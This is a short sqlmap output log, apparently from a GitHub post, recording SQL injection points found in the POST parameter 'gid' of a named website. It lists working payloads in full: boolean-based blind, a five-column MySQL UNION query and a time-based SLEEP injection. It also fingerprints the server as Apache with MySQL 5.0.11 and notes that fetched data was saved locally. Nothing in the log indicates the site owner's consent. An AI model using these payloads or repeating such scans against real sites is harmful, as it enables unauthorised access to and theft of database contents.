 sqlmap identified the following injection points with a total of 40 HTTP(s) requests:
---
Place: POST
Parameter: gid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=7 AND 5933=5933
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: gid=-2343 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7168687a71,0x54754d5247567147444c,0x7174746971),
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=7 AND SLEEP(5)
---
[12:49:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[12:49:38] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\output\web.7k7k.com'